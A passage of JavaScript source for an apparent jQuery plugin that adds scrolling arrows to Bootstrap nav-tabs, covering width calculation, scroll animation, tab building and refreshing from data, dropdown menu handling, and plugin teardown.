          .on(ev.MOUSEDOWN, function (e) { evh.handleMousedownOnSlideMovContainerRightArrow.call(evh, e); })
          .on(ev.MOUSEUP, function (e) { evh.handleMouseupOnSlideMovContainerRightArrow.call(evh, e); })
          .on(ev.CLICK, function (e) { evh.handleClickOnSlideMovContainerRightArrow.call(evh, e); });

        if (stc.tabClickHandler) {
          stc.$tabsLiCollection
            .find('a[data-toggle="tab"]')
            .off(ev.CLICK)
            .on(ev.CLICK, stc.tabClickHandler);
        }

        stc.$win.off('.scrtabs').smartresize(function (e) { evh.handleWindowResize.call(evh, e); });

        $('body').on(CONSTANTS.EVENTS.FORCE_REFRESH, stc.elementsHandler.refreshAllElementSizes.bind(stc.elementsHandler));
      };

      p.setFixedContainerWidth = function () {
        var ehd = this,
            stc = ehd.stc,
            tabsContainerRect = stc.$tabsContainer.get(0).getBoundingClientRect();
        /**
         * @author poletaew
         * It solves problem with rounding by jQuery.outerWidth
         * If we have real width 100.5 px, jQuery.outerWidth returns us 101 px and we get layout's fail
         */
        tabsContainerRect.width -= 20; 
        stc.fixedContainerWidth = tabsContainerRect.width || (tabsContainerRect.right - tabsContainerRect.left);
        stc.fixedContainerWidth = stc.fixedContainerWidth * stc.widthMultiplier;

        stc.$fixedContainer.width(stc.fixedContainerWidth);
      };

      p.setFixedContainerWidthForHiddenScrollArrows = function () {
        var ehd = this,
            stc = ehd.stc;

        stc.$fixedContainer.width(stc.fixedContainerWidth);
      };

      p.setFixedContainerWidthForVisibleScrollArrows = function () {
        var ehd = this,
            stc = ehd.stc;

        stc.$fixedContainer.width(stc.fixedContainerWidth - stc.scrollArrowsCombinedWidth);
      };

      p.setMovableContainerWidth = function () {
        var ehd = this,
            stc = ehd.stc,
            $tabLi = stc.$tabsUl.find('> li');

        stc.movableContainerWidth = 0;

        if ($tabLi.length) {

          $tabLi.each(function __getLiWidth() {
            var $li = $(this),
                totalMargin = 0;

            if (stc.isNavPills) { // pills have a margin-left, tabs have no margin
              totalMargin = parseInt($li.css('margin-left'), 10) + parseInt($li.css('margin-right'), 10);
            }

            stc.movableContainerWidth += ($li.outerWidth() + totalMargin);
          });

          stc.movableContainerWidth += 10;

          // if the tabs don't span the width of the page, force the
          // movable container width to full page width so the bottom
          // border spans the page width instead of just spanning the
          // width of the tabs
          if (stc.movableContainerWidth < stc.fixedContainerWidth) {
            stc.movableContainerWidth = stc.fixedContainerWidth;
          }
        }

        stc.$movableContainer.width(stc.movableContainerWidth);
      };

      p.setScrollArrowVisibility = function () {
        var ehd = this,
            stc = ehd.stc,
            shouldBeVisible = stc.movableContainerWidth > stc.fixedContainerWidth;

        if (shouldBeVisible && !stc.scrollArrowsVisible) {
          stc.$scrollArrows.show();
          stc.scrollArrowsVisible = true;
        } else if (!shouldBeVisible && stc.scrollArrowsVisible) {
          stc.$scrollArrows.hide();
          stc.scrollArrowsVisible = false;
        }

        if (stc.scrollArrowsVisible) {
          ehd.setFixedContainerWidthForVisibleScrollArrows();
        } else {
          ehd.setFixedContainerWidthForHiddenScrollArrows();
        }
      };

  }(ElementsHandler.prototype));




  /* ***********************************************************************************
   * EventHandlers - Class that each instance of ScrollingTabsControl will instantiate
   * **********************************************************************************/
  function EventHandlers(scrollingTabsControl) {
    var evh = this;

    evh.stc = scrollingTabsControl;
  }

  // prototype methods
  (function (p){
    p.handleClickOnSlideMovContainerLeftArrow = function (e) {
      var evh = this,
          stc = evh.stc;

      stc.scrollMovement.incrementMovableContainerLeft();
    };

    p.handleClickOnSlideMovContainerRightArrow = function (e) {
      var evh = this,
          stc = evh.stc;

      stc.scrollMovement.incrementMovableContainerRight();
    };

    p.handleMousedownOnSlideMovContainerLeftArrow = function (e) {
      var evh = this,
          stc = evh.stc;

      stc.$slideLeftArrow.data(CONSTANTS.DATA_KEY_IS_MOUSEDOWN, true);
      stc.scrollMovement.continueSlideMovableContainerLeft();
    };

    p.handleMousedownOnSlideMovContainerRightArrow = function (e) {
      var evh = this,
          stc = evh.stc;

      stc.$slideRightArrow.data(CONSTANTS.DATA_KEY_IS_MOUSEDOWN, true);
      stc.scrollMovement.continueSlideMovableContainerRight();
    };

    p.handleMouseupOnSlideMovContainerLeftArrow = function (e) {
      var evh = this,
          stc = evh.stc;

      stc.$slideLeftArrow.data(CONSTANTS.DATA_KEY_IS_MOUSEDOWN, false);
    };

    p.handleMouseupOnSlideMovContainerRightArrow = function (e) {
      var evh = this,
          stc = evh.stc;

      stc.$slideRightArrow.data(CONSTANTS.DATA_KEY_IS_MOUSEDOWN, false);
    };

    p.handleWindowResize = function (e) {
      var evh = this,
          stc = evh.stc,
          newWinWidth = stc.$win.width();

      if (newWinWidth === stc.winWidth) {
        return false;
      }

      stc.winWidth = newWinWidth;
      stc.elementsHandler.refreshAllElementSizes();
    };

  }(EventHandlers.prototype));




  /* ***********************************************************************************
   * ScrollMovement - Class that each instance of ScrollingTabsControl will instantiate
   * **********************************************************************************/
  function ScrollMovement(scrollingTabsControl) {
    var smv = this;

    smv.stc = scrollingTabsControl;
  }

  // prototype methods
  (function (p) {

    p.continueSlideMovableContainerLeft = function () {
      var smv = this,
          stc = smv.stc;

      setTimeout(function() {
        if (stc.movableContainerLeftPos <= smv.getMinPos()  ||
            !stc.$slideLeftArrow.data(CONSTANTS.DATA_KEY_IS_MOUSEDOWN)) {
          return;
        }

        if (!smv.incrementMovableContainerLeft()) { // haven't reached max left
          smv.continueSlideMovableContainerLeft();
        }
      }, CONSTANTS.CONTINUOUS_SCROLLING_TIMEOUT_INTERVAL);
    };

    p.continueSlideMovableContainerRight = function () {
      var smv = this,
          stc = smv.stc;

      setTimeout(function() {
        if (stc.movableContainerLeftPos >= 0  ||
            !stc.$slideRightArrow.data(CONSTANTS.DATA_KEY_IS_MOUSEDOWN)) {
          return;
        }

        if (!smv.incrementMovableContainerRight()) { // haven't reached max right
          smv.continueSlideMovableContainerRight();
        }
      }, CONSTANTS.CONTINUOUS_SCROLLING_TIMEOUT_INTERVAL);
    };

    p.decrementMovableContainerLeftPos = function (minPos) {
      var smv = this,
          stc = smv.stc;

      stc.movableContainerLeftPos -= (stc.fixedContainerWidth / CONSTANTS.SCROLL_OFFSET_FRACTION);
      if (stc.movableContainerLeftPos < minPos) {
        stc.movableContainerLeftPos = minPos;
      } else if (stc.scrollToTabEdge) {
        smv.setMovableContainerLeftPosToTabEdge(CONSTANTS.SLIDE_DIRECTION.LEFT);

        if (stc.movableContainerLeftPos < minPos) {
          stc.movableContainerLeftPos = minPos;
        }
      }
    };

    p.disableSlideLeftArrow = function () {
      var smv = this,
          stc = smv.stc;

      if (!stc.disableScrollArrowsOnFullyScrolled || !stc.scrollArrowsVisible) {
        return;
      }

      stc.$slideLeftArrow.addClass(CONSTANTS.CSS_CLASSES.SCROLL_ARROW_DISABLE);
    };

    p.disableSlideRightArrow = function () {
      var smv = this,
          stc = smv.stc;

      if (!stc.disableScrollArrowsOnFullyScrolled || !stc.scrollArrowsVisible) {
        return;
      }

      stc.$slideRightArrow.addClass(CONSTANTS.CSS_CLASSES.SCROLL_ARROW_DISABLE);
    };

    p.enableSlideLeftArrow = function () {
      var smv = this,
          stc = smv.stc;

      if (!stc.disableScrollArrowsOnFullyScrolled || !stc.scrollArrowsVisible) {
        return;
      }

      stc.$slideLeftArrow.removeClass(CONSTANTS.CSS_CLASSES.SCROLL_ARROW_DISABLE);
    };

    p.enableSlideRightArrow = function () {
      var smv = this,
          stc = smv.stc;

      if (!stc.disableScrollArrowsOnFullyScrolled || !stc.scrollArrowsVisible) {
        return;
      }

      stc.$slideRightArrow.removeClass(CONSTANTS.CSS_CLASSES.SCROLL_ARROW_DISABLE);
    };

    p.getMinPos = function () {
      var smv = this,
          stc = smv.stc;

      return stc.scrollArrowsVisible ? (stc.fixedContainerWidth - stc.movableContainerWidth - stc.scrollArrowsCombinedWidth) : 0;
    };

    p.getMovableContainerCssLeftVal = function () {
      var smv = this,
          stc = smv.stc;

      return (stc.movableContainerLeftPos === 0) ? '0' : stc.movableContainerLeftPos + 'px';
    };

    p.incrementMovableContainerLeft = function () {
      var smv = this,
          stc = smv.stc,
          minPos = smv.getMinPos();

      smv.decrementMovableContainerLeftPos(minPos);
      smv.slideMovableContainerToLeftPos();
      smv.enableSlideRightArrow();

      // return true if we're fully left, false otherwise
      return (stc.movableContainerLeftPos === minPos);
    };

    p.incrementMovableContainerRight = function (minPos) {
      var smv = this,
          stc = smv.stc;

      // if minPos passed in, the movable container was beyond the minPos
      if (minPos) {
        stc.movableContainerLeftPos = minPos;
      } else {
        stc.movableContainerLeftPos += (stc.fixedContainerWidth / CONSTANTS.SCROLL_OFFSET_FRACTION);

        if (stc.movableContainerLeftPos > 0) {
          stc.movableContainerLeftPos = 0;
        } else if (stc.scrollToTabEdge) {
          smv.setMovableContainerLeftPosToTabEdge(CONSTANTS.SLIDE_DIRECTION.RIGHT);
        }
      }

      smv.slideMovableContainerToLeftPos();
      smv.enableSlideLeftArrow();

      // return true if we're fully right, false otherwise
      // left pos of 0 is the movable container's max position (farthest right)
      return (stc.movableContainerLeftPos === 0);
    };

    p.refreshScrollArrowsDisabledState = function() {
      var smv = this,
          stc = smv.stc;

      if (!stc.disableScrollArrowsOnFullyScrolled || !stc.scrollArrowsVisible) {
        return;
      }

      if (stc.movableContainerLeftPos >= 0) { // movable container fully right
        smv.disableSlideRightArrow();
        smv.enableSlideLeftArrow();
        return;
      }

      if (stc.movableContainerLeftPos <= smv.getMinPos()) { // fully left
        smv.disableSlideLeftArrow();
        smv.enableSlideRightArrow();
        return;
      }

      smv.enableSlideLeftArrow();
      smv.enableSlideRightArrow();
    };

    p.scrollToActiveTab = function (options) {
      var smv = this,
          stc = smv.stc,
          RIGHT_OFFSET_BUFFER = 20,
          $activeTab,
          activeTabLeftPos,
          activeTabRightPos,
          rightArrowLeftPos;

      if (!stc.scrollArrowsVisible) {
        return;
      }

      $activeTab = stc.$tabsUl.find('li.active');

      if (!$activeTab.length) {
        return;
      }

      /**
       * @author poletaew
       * We need relative offset (depends on $fixedContainer), don't absolute
       */
      activeTabLeftPos = $activeTab.offset().left - stc.$fixedContainer.offset().left;
      activeTabRightPos = activeTabLeftPos + $activeTab.outerWidth();

      rightArrowLeftPos = stc.fixedContainerWidth - RIGHT_OFFSET_BUFFER;

      if (activeTabRightPos > rightArrowLeftPos) { // active tab off right side
        stc.movableContainerLeftPos -= (activeTabRightPos - rightArrowLeftPos + CONSTANTS.SCROLL_ARROW_WIDTH);
        smv.slideMovableContainerToLeftPos();
        return true;
      } else if (activeTabLeftPos < CONSTANTS.SCROLL_ARROW_WIDTH) { // active tab off left side
        stc.movableContainerLeftPos += CONSTANTS.SCROLL_ARROW_WIDTH - activeTabLeftPos;
        smv.slideMovableContainerToLeftPos();
        return true;
      }

      return false;
    };

    p.setMovableContainerLeftPosToTabEdge = function (slideDirection) {
      var smv = this,
          stc = smv.stc,
          offscreenWidth = -stc.movableContainerLeftPos,
          totalTabWidth = 0;

        // make sure LeftPos is set so that a tab edge will be against the
        // left scroll arrow so we won't have a partial, cut-off tab
        stc.$tabsLiCollection.each(function (index) {
          var tabWidth = $(this).width();

          totalTabWidth += tabWidth;

          if (totalTabWidth > offscreenWidth) {
            stc.movableContainerLeftPos = (slideDirection === CONSTANTS.SLIDE_DIRECTION.RIGHT) ? -(totalTabWidth - tabWidth) : -totalTabWidth;
            return false; // exit .each() loop
          }

        });
    };

    p.slideMovableContainerToLeftPos = function () {
      var smv = this,
          stc = smv.stc,
          minPos = smv.getMinPos(),
          leftVal;

      if (stc.movableContainerLeftPos > 0) {
        stc.movableContainerLeftPos = 0;
      } else if (stc.movableContainerLeftPos < minPos) {
        stc.movableContainerLeftPos = minPos;
      }

      stc.movableContainerLeftPos = stc.movableContainerLeftPos / 1;
      leftVal = smv.getMovableContainerCssLeftVal();

      smv.performingSlideAnim = true;

      stc.$movableContainer.stop().animate({ left: leftVal }, 'slow', function __slideAnimComplete() {
        var newMinPos = smv.getMinPos();

        smv.performingSlideAnim = false;

        // if we slid past the min pos--which can happen if you resize the window
        // quickly--move back into position
        if (stc.movableContainerLeftPos < newMinPos) {
          smv.decrementMovableContainerLeftPos(newMinPos);
          stc.$movableContainer.stop().animate({ left: smv.getMovableContainerCssLeftVal() }, 'fast', function() {
            smv.refreshScrollArrowsDisabledState();
          });
        } else {
          smv.refreshScrollArrowsDisabledState();
        }
      });
    };

  }(ScrollMovement.prototype));



  /* **********************************************************************
   * ScrollingTabsControl - Class that each directive will instantiate
   * **********************************************************************/
  function ScrollingTabsControl($tabsContainer) {
    var stc = this;

    stc.$tabsContainer = $tabsContainer;

    stc.movableContainerLeftPos = 0;
    stc.scrollArrowsVisible = false;
    stc.scrollToTabEdge = false;
    stc.disableScrollArrowsOnFullyScrolled = true;
    stc.reverseScroll = false;
    stc.widthMultiplier = 1;

    stc.scrollMovement = new ScrollMovement(stc);
    stc.eventHandlers = new EventHandlers(stc);
    stc.elementsHandler = new ElementsHandler(stc);
  }

  // prototype methods
  (function (p) {
    p.initTabs = function (options, $scroller, readyCallback, attachTabContentToDomCallback) {
      var stc = this,
          elementsHandler = stc.elementsHandler,
          num;

      if (options.scrollToTabEdge) {
        stc.scrollToTabEdge = true;
      }

      if (options.disableScrollArrowsOnFullyScrolled) {
        stc.disableScrollArrowsOnFullyScrolled = true;
      }

      if (options.reverseScroll) {
        stc.reverseScroll = true;
      }

      if (options.widthMultiplier !== 1) {
        num = Number(options.widthMultiplier); // handle string value

        if (!isNaN(num)) {
          stc.widthMultiplier = num;
        }
      }

      setTimeout(initTabsAfterTimeout, 100);

      function initTabsAfterTimeout() {
        var actionsTaken;

        // if we're just wrapping non-data-driven tabs, the user might
        // have the .nav-tabs hidden to prevent the clunky flash of
        // multi-line tabs on page refresh, so we need to make sure
        // they're visible before trying to wrap them
        $scroller.find('.nav-tabs').show();

        elementsHandler.initElements(options);
        actionsTaken = elementsHandler.refreshAllElementSizes();

        $scroller.css('visibility', 'visible');

        if (attachTabContentToDomCallback) {
          attachTabContentToDomCallback();
        }

        if (readyCallback) {
          readyCallback();
        }
      }
    };

    p.scrollToActiveTab = function(options) {
      var stc = this,
          smv = stc.scrollMovement;

      smv.scrollToActiveTab(options);
    };
  }(ScrollingTabsControl.prototype));




  ////////////////////////////////////////////
  //
  // plugin-specific stuff
  //
  ////////////////////////////////////////////
  var tabElements = (function () {

    return {
      getElTabPaneForLi: getElTabPaneForLi,
      getNewElNavTabs: getNewElNavTabs,
      getNewElScrollerElementWrappingNavTabsInstance: getNewElScrollerElementWrappingNavTabsInstance,
      getNewElTabAnchor: getNewElTabAnchor,
      getNewElTabContent: getNewElTabContent,
      getNewElTabLi: getNewElTabLi,
      getNewElTabPane: getNewElTabPane
    };

    ///////////////////

    // ---- retrieve existing elements from the DOM ----------
    function getElTabPaneForLi($li) {
      return $($li.find('a').attr('href'));
    }


    // ---- create new elements ----------
    function getNewElNavTabs() {
      return $('<ul class="nav nav-tabs" role="tablist"></ul>');
    }

    function getNewElScrollerElementWrappingNavTabsInstance($navTabsInstance, settings) {
      var $tabsContainer = $('<div class="scrtabs-tab-container"></div>'),
          $leftArrow = $('<div class="scrtabs-tab-scroll-arrow scrtabs-tab-scroll-arrow-left"><span class="' + settings.cssClassLeftArrow + '"></span></div>'),
          $rightArrow = $('<div class="scrtabs-tab-scroll-arrow scrtabs-tab-scroll-arrow-right"><span class="' + settings.cssClassRightArrow + '"></span></div>'),
          $fixedContainer = $('<div class="scrtabs-tabs-fixed-container"></div>'),
          $movableContainer = $('<div class="scrtabs-tabs-movable-container"></div>');

      if (settings.disableScrollArrowsOnFullyScrolled) {
        $leftArrow.add($rightArrow).addClass('scrtabs-disable');
      }

      return $tabsContainer
                .append($leftArrow,
                        $fixedContainer.append($movableContainer.append($navTabsInstance)),
                        $rightArrow);
    }

    function getNewElTabAnchor(tab, propNames) {
      return $('<a role="tab" data-toggle="tab"></a>')
              .attr('href', '#' + tab[propNames.paneId])
              .html(tab[propNames.title]);
    }

    function getNewElTabContent() {
      return $('<div class="tab-content"></div>');
    }

    function getNewElTabLi(tab, propNames, forceActiveTab) {
      var $li = $('<li role="presentation" class=""></li>'),
          $a = getNewElTabAnchor(tab, propNames).appendTo($li);

      if (tab[propNames.disabled]) {
        $li.addClass('disabled');
        $a.attr('data-toggle', '');
      } else if (forceActiveTab && tab[propNames.active]) {
        $li.addClass('active');
      }

      return $li;
    }

    function getNewElTabPane(tab, propNames, forceActiveTab) {
      var $pane = $('<div role="tabpanel" class="tab-pane"></div>')
                  .attr('id', tab[propNames.paneId])
                  .html(tab[propNames.content]);

      if (forceActiveTab && tab[propNames.active]) {
        $pane.addClass('active');
      }

      return $pane;
    }


  }()); // tabElements

  var tabUtils = (function () {

    return {
      didTabOrderChange: didTabOrderChange,
      getIndexOfClosestEnabledTab: getIndexOfClosestEnabledTab,
      getTabIndexByPaneId: getTabIndexByPaneId,
      storeDataOnLiEl: storeDataOnLiEl
    };

    ///////////////////

    function didTabOrderChange($currTabLis, updatedTabs, propNames) {
      var isTabOrderChanged = false;

      $currTabLis.each(function (currDomIdx) {
        var newIdx = getTabIndexByPaneId(updatedTabs, propNames.paneId, $(this).data('tab')[propNames.paneId]);

        if ((newIdx > -1) && (newIdx !== currDomIdx)) { // tab moved
          isTabOrderChanged = true;
          return false; // exit .each() loop
        }
      });

      return isTabOrderChanged;
    }

    function getIndexOfClosestEnabledTab($currTabLis, startIndex) {
      var lastIndex = $currTabLis.length - 1,
          closestIdx = -1,
          incrementFromStartIndex = 0,
          testIdx = 0;

      // expand out from the current tab looking for an enabled tab;
      // we prefer the tab after us over the tab before
      while ((closestIdx === -1) && (testIdx >= 0)) {

        if ( (((testIdx = startIndex + (++incrementFromStartIndex)) <= lastIndex) &&
              !$currTabLis.eq(testIdx).hasClass('disabled')) ||
              (((testIdx = startIndex - incrementFromStartIndex) >= 0) &&
               !$currTabLis.eq(testIdx).hasClass('disabled')) ) {

          closestIdx = testIdx;

        }
      }

      return closestIdx;
    }

    function getTabIndexByPaneId(tabs, paneIdPropName, paneId) {
      var idx = -1;

      tabs.some(function (tab, i) {
        if (tab[paneIdPropName] === paneId) {
          idx = i;
          return true; // exit loop
        }
      });

      return idx;
    }

    function storeDataOnLiEl($li, tabs, index) {
      $li.data({
        tab: $.extend({}, tabs[index]), // store a clone so we can check for changes
        index: index
      });
    }

  }()); // tabUtils


  function buildNavTabsAndTabContentForTargetElementInstance($targetElInstance, settings, readyCallback) {
    var tabs = settings.tabs,
        propNames = {
          paneId: settings.propPaneId,
          title: settings.propTitle,
          active: settings.propActive,
          disabled: settings.propDisabled,
          content: settings.propContent
        },
        ignoreTabPanes = settings.ignoreTabPanes,
        hasTabContent = tabs.length && tabs[0][propNames.content] !== undefined,
        $navTabs = tabElements.getNewElNavTabs(),
        $tabContent = tabElements.getNewElTabContent(),
        $scroller,
        attachTabContentToDomCallback = ignoreTabPanes ? null : function() {
          $scroller.after($tabContent);
        };

    if (!tabs.length) {
      return;
    }

    tabs.forEach(function(tab, index) {
      tabElements
        .getNewElTabLi(tab, propNames, true) // true -> forceActiveTab
        .appendTo($navTabs);

      // build the tab panes if we weren't told to ignore them and there's
      // tab content data available
      if (!ignoreTabPanes && hasTabContent) {
        tabElements
          .getNewElTabPane(tab, propNames, true) // true -> forceActiveTab
          .appendTo($tabContent);
      }
    });

    $scroller = wrapNavTabsInstanceInScroller($navTabs,
                                              settings,
                                              readyCallback,
                                              attachTabContentToDomCallback);

    $scroller.appendTo($targetElInstance);

    $targetElInstance.data({
      scrtabs: {
        tabs: tabs,
        propNames: propNames,
        ignoreTabPanes: ignoreTabPanes,
        hasTabContent: hasTabContent,
        scroller: $scroller
      }
    });

    // once the nav-tabs are wrapped in the scroller, attach each tab's
    // data to it for reference later; we need to wait till they're
    // wrapped in the scroller because we wrap a *clone* of the nav-tabs
    // we built above, not the original nav-tabs
    $scroller.find('.nav-tabs > li').each(function (index) {
      tabUtils.storeDataOnLiEl($(this), tabs, index);
    });
  }

  function checkForTabAdded(refreshData) {
    var updatedTabsArray = refreshData.updatedTabsArray,
        propNames = refreshData.propNames,
        ignoreTabPanes = refreshData.ignoreTabPanes,
        options = refreshData.options,
        $currTabLis = refreshData.$currTabLis,
        $navTabs = refreshData.$navTabs,
        $currTabContentPanesContainer = ignoreTabPanes ? null : refreshData.$currTabContentPanesContainer,
        $currTabContentPanes = ignoreTabPanes ? null : refreshData.$currTabContentPanes,
        isInitTabsRequired = false;

    // make sure each tab in the updated tabs array has a corresponding DOM element
    updatedTabsArray.forEach(function (tab, idx) {
      var $li = $currTabLis.find('a[href="#' + tab[propNames.paneId] + '"]'),
          isTabIdxPastCurrTabs = (idx >= $currTabLis.length),
          $pane;

      if (!$li.length) { // new tab
        isInitTabsRequired = true;

        // add the tab, add its pane (if necessary), and refresh the scroller
        $li = tabElements.getNewElTabLi(tab, propNames, options.forceActiveTab);
        tabUtils.storeDataOnLiEl($li, updatedTabsArray, idx);

        if (isTabIdxPastCurrTabs) { // append to end of current tabs
          $li.appendTo($navTabs);
        } else {                        // insert in middle of current tabs
          $li.insertBefore($currTabLis.eq(idx));
        }

        if (!ignoreTabPanes && tab[propNames.content] !== undefined) {
          $pane = tabElements.getNewElTabPane(tab, propNames, options.forceActiveTab);
          if (isTabIdxPastCurrTabs) { // append to end of current tabs
            $pane.appendTo($currTabContentPanesContainer);
          } else {                        // insert in middle of current tabs
            $pane.insertBefore($currTabContentPanes.eq(idx));
          }
        }

      }

    });

    return isInitTabsRequired;
  }

  function checkForTabPropertiesUpdated(refreshData) {
    var tabLiData = refreshData.tabLi,
        ignoreTabPanes = refreshData.ignoreTabPanes,
        $li = tabLiData.$li,
        $contentPane = tabLiData.$contentPane,
        origTabData = tabLiData.origTabData,
        newTabData = tabLiData.newTabData,
        propNames = refreshData.propNames,
        isInitTabsRequired = false;

    // update tab title if necessary
    if (origTabData[propNames.title] !== newTabData[propNames.title]) {
      $li.find('a[role="tab"]')
          .html(origTabData[propNames.title] = newTabData[propNames.title]);

      isInitTabsRequired = true;
    }

    // update tab active state if necessary
    if (refreshData.options.forceActiveTab) {
      // set the active tab based on the tabs array regardless of the current
      // DOM state, which could have been changed by the user clicking a tab
      // without those changes being reflected back to the tab data
      $li[newTabData[propNames.active] ? 'addClass' : 'removeClass']('active');

      $contentPane[newTabData[propNames.active] ? 'addClass' : 'removeClass']('active');

      origTabData[propNames.active] = newTabData[propNames.active];

      isInitTabsRequired = true;
    }

    // update tab content pane if necessary
    if (!ignoreTabPanes && origTabData[propNames.content] !== newTabData[propNames.content]) {
      $contentPane.html(origTabData[propNames.content] = newTabData[propNames.content]);
      isInitTabsRequired = true;
    }

    return isInitTabsRequired;
  }

  function checkForTabRemoved(refreshData) {
    var tabLiData = refreshData.tabLi,
        ignoreTabPanes = refreshData.ignoreTabPanes,
        $li = tabLiData.$li,
        idxToMakeActive;

    if (tabLiData.newIdx !== -1) { // tab was not removed--it has a valid index
      return false;
    }

    // if this was the active tab, make the closest enabled tab active
    if ($li.hasClass('active')) {

      idxToMakeActive = tabUtils.getIndexOfClosestEnabledTab(refreshData.$currTabLis, tabLiData.currDomIdx);
      if (idxToMakeActive > -1) {
        refreshData.$currTabLis
          .eq(idxToMakeActive)
          .addClass('active');

        if (!ignoreTabPanes) {
          refreshData.$currTabContentPanes
            .eq(idxToMakeActive)
            .addClass('active');
        }
      }
    }

    $li.remove();

    if (!ignoreTabPanes) {
      tabLiData.$contentPane.remove();
    }

    return true;
  }

  function checkForTabsOrderChanged(refreshData) {
    var $currTabLis = refreshData.$currTabLis,
        updatedTabsArray = refreshData.updatedTabsArray,
        propNames = refreshData.propNames,
        ignoreTabPanes = refreshData.ignoreTabPanes,
        newTabsCollection = [],
        newTabPanesCollection = ignoreTabPanes ? null : [];

    if (!tabUtils.didTabOrderChange($currTabLis, updatedTabsArray, propNames)) {
      return false;
    }

    // the tab order changed...
    updatedTabsArray.forEach(function (t, i) {
      var paneId = t[propNames.paneId];

      newTabsCollection.push(
          $currTabLis
            .find('a[role="tab"][href="#' + paneId + '"]')
            .parent('li')
          );

      if (!ignoreTabPanes) {
        newTabPanesCollection.push($('#' + paneId));
      }
    });

    refreshData.$navTabs.append(newTabsCollection);

    if (!ignoreTabPanes) {
      refreshData.$currTabContentPanesContainer.append(newTabPanesCollection);
    }

    return true;
  }

  function checkForTabsRemovedOrUpdated(refreshData) {
    var $currTabLis = refreshData.$currTabLis,
        updatedTabsArray = refreshData.updatedTabsArray,
        propNames = refreshData.propNames,
        isInitTabsRequired = false;


    $currTabLis.each(function (currDomIdx) {
      var $li = $(this),
          origTabData = $li.data('tab'),
          newIdx = tabUtils.getTabIndexByPaneId(updatedTabsArray, propNames.paneId, origTabData[propNames.paneId]),
          newTabData = (newIdx > -1) ? updatedTabsArray[newIdx] : null;

      refreshData.tabLi = {
        $li: $li,
        currDomIdx: currDomIdx,
        newIdx: newIdx,
        $contentPane: tabElements.getElTabPaneForLi($li),
        origTabData: origTabData,
        newTabData: newTabData
      };

      if (checkForTabRemoved(refreshData)) {
        isInitTabsRequired = true;
        return; // continue to next $li in .each() since we removed this tab
      }

      if (checkForTabPropertiesUpdated(refreshData)) {
        isInitTabsRequired = true;
      }
    });

    return isInitTabsRequired;
  }

  function destroyPlugin() {
    var $targetElInstance = $(this),
        scrtabsData = $targetElInstance.data('scrtabs'),
        $tabsContainer;

    if (!scrtabsData) {
      return;
    }

    scrtabsData.scroller
      .off(CONSTANTS.EVENTS.DROPDOWN_MENU_SHOW)
      .off(CONSTANTS.EVENTS.DROPDOWN_MENU_HIDE);

    // if there were any dropdown menus opened, remove the css we added to
    // them so they would display correctly
    scrtabsData.scroller
      .find('[data-' + CONSTANTS.DATA_KEY_DDMENU_MODIFIED + ']')
      .css({
        display: '',
        left: '',
        top: ''
      })
      .off(CONSTANTS.EVENTS.CLICK)
      .removeAttr('data-' + CONSTANTS.DATA_KEY_DDMENU_MODIFIED);

    if (scrtabsData.scroller.hasTabClickHandler) {
      $targetElInstance
        .find('a[data-toggle="tab"]')
        .off('.scrtabs');
    }

    if (scrtabsData.isWrapperOnly) { // we just wrapped nav-tabs markup, so restore it
      // $targetElInstance is the ul.nav-tabs
      $tabsContainer = $targetElInstance.parents('.scrtabs-tab-container');

      if ($tabsContainer.length) {
        $tabsContainer.replaceWith($targetElInstance);
      }

    } else { // we generated the tabs from data so destroy everything we created
      if (scrtabsData.scroller && scrtabsData.scroller.initTabs) {
        scrtabsData.scroller.initTabs = null;
      }

      // $targetElInstance is the container for the ul.nav-tabs we generated
      $targetElInstance
        .find('.scrtabs-tab-container')
        .add('.tab-content')
        .remove();
    }

    $targetElInstance.removeData('scrtabs');

    $(window).off(CONSTANTS.EVENTS.WINDOW_RESIZE);
    $('body').off(CONSTANTS.EVENTS.FORCE_REFRESH);
  }

  function listenForDropdownMenuTabs($scroller) {
    var $ddMenu;

    // for dropdown menus to show, we need to move them out of the
    // scroller and append them to the body
    $scroller
      .on(CONSTANTS.EVENTS.DROPDOWN_MENU_SHOW, handleDropdownShow)
      .on(CONSTANTS.EVENTS.DROPDOWN_MENU_HIDE, handleDropdownHide);

    function handleDropdownHide(e) {
      // move the dropdown menu back into its tab
      $(e.target).append($ddMenu.off(CONSTANTS.EVENTS.CLICK));
    }

    function handleDropdownShow(e) {
      var $ddParentTabLi = $(e.target),
          ddLiOffset = $ddParentTabLi.offset(),
          $currActiveTab = $scroller.find('li[role="presentation"].active'),
          ddMenuRightX,
          tabsContainerMaxX,
          ddMenuTargetLeft;

      $ddMenu = $ddParentTabLi
                  .find('.dropdown-menu')
                  .attr('data-' + CONSTANTS.DATA_KEY_DDMENU_MODIFIED, true);

      // if the dropdown's parent tab li isn't already active,
      // we need to deactivate any active menu item in the dropdown
      if ($currActiveTab[0] !== $ddParentTabLi[0]) {
        $ddMenu.find('li.active').removeClass('active');
      }

      // we need to do our own click handling because the built-in
      // bootstrap handlers won't work since we moved the dropdown
      // menu outside the tabs container
      $ddMenu.on(CONSTANTS.EVENTS.CLICK, 'a[role="tab"]', handleClickOnDropdownMenuItem);

      $('body').append($ddMenu);

      // make sure the menu doesn't go off the right side of the page
      ddMenuRightX = $ddMenu.width() + ddLiOffset.left;
      tabsContainerMaxX = $scroller.width() - (CONSTANTS.SCROLL_ARROW_WIDTH + 1);
      ddMenuTargetLeft = ddLiOffset.left;

      if (ddMenuRightX > tabsContainerMaxX) {
        ddMenuTargetLeft -= (ddMenuRightX - tabsContainerMaxX);
      }

      $ddMenu.css({
        'display': 'block',
        'top': ddLiOffset.top + $ddParentTabLi.outerHeight() - 2,
        'left': ddMenuTargetLeft
      });

      function handleClickOnDropdownMenuItem(e) {
        var $selectedMenuItemAnc = $(this),
            $selectedMenuItemLi = $selectedMenuItemAnc.parent('li'),
            $selectedMenuItemDropdownMenu = $selectedMenuItemLi.parent('.dropdown-menu'),
            targetPaneId = $selectedMenuItemAnc.attr('href');

        if ($selectedMenuItemLi.hasClass('active')) {
          return;
        }

        // once we select a menu item from the dropdown, deactivate
        // the current tab (unless it's our parent tab), deactivate
        // any active dropdown menu item, make our parent tab active
        // (if it's not already), and activate the selected menu item
        $scroller
          .find('li.active')
          .not($ddParentTabLi)
          .add($selectedMenuItemDropdownMenu.find('li.active'))
          .removeClass('active');

        $ddParentTabLi
          .add($selectedMenuItemLi)
          .addClass('active');

        // manually deactivate current active pane and activate our pane
        $('.tab-content .tab-pane.active').removeClass('active');
        $(targetPaneId).addClass('active');
      }

    }
  }

  function refreshDataDrivenTabs($container, options) {
    var instanceData = $container.data().scrtabs,
        scroller = instanceData.scroller,
